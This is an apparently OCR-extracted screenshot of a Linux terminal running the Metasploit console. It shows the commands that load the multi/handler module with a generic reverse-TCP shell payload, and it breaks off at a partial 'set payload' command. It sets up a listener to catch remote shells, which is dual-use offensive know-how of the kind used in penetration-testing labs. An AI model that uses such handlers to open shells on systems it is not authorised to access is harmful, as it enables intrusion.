 bhagesh@LAPTOP-ON...
bhagesh@LAPTOP-ONVQ677I: ~/Desktop
File Actions Edit View Help
bhagesh@LAPT...I: ~/Desktop bhagesh@LAP...ONVQ677I: ~
msf5 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf5 exploit(multi/handler) > set payload